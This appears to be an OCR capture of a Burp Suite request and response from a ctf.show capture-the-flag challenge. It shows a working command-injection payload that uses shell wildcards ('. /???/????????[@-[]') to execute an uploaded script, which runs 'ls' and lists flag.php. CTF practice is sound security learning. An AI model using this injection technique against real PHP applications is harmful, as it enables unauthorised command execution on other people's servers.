 Request
Pretty Raw Hex \n
1 POST /?c=.%20/???/????????[@-[ ] HTTP/1.1
2 Host: dd902dbe-a1e4-442e-8be0-26a23d820d54.challenge.ctf.show
3 Content-Length : 307
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: null
7 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundaryPKU0UhRoSik1dlIA
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
10 Accept-Encoding : gzip, deflate
11 Accept-Language : zh-CN,zh;q=0.9
12 Connection : close
13
14 ------WebKitFormBoundaryPKU0UhRoSik1dlIA
15 Content-Disposition : form-data ; name="file"; filename ="1.php"
16 Content-Type : application/octet-stream
17
18 #!/bin/sh
19
20 ls
21 ------WebKitFormBoundaryPKU0UhRoSik1dlIA
22 Content-Disposition : form-data ; name="submit "
23
24 □□
25 ------WebKitFormBoundaryPKU0UhRoSik1dlIA--
26
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server : nginx/1.21.1
3 Date: Sat, 04 Jun 2022 09:46:54 GMT
4 Content-Type : text/html; charset=UTF-8
5 Connection : close
6 X-Powered-By : PHP/7.3.11
7 Content-Length : 19
8
9 flag.php
10 index.php
11